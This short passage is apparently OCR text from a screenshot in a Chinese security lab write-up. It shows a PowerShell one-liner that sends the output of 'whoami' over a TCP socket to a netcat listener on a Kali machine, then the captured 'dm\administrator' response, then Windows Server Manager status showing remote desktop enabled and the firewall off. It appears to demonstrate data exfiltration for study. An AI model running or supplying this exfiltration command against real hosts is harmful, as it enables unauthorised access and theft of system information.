 C:\Users\Administrator>powershell -c "whoami | % {$w=(New-Object System.IO.Strea
mWriter((New-Object System.Net.Sockets.TCPClient([System.Net.IPAddress]::Parse(\
"192.168.0.107\"),80)).GetStream()));$w.WriteLine($_);$w.Flush()}"
C:\Users\Administrator>
# nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.0.107] from (UNKNOWN) [192.168.0.108] 49162
dm\administrator
root@kali ~
#
添加功能(F)
功能:
无
启用远程桌面(K)
远程桌面:
已启用
配置 Windows 防火墙(O)
防火墙:
公用: 关闭
鸿鹄实验室
不显示此窗口(D)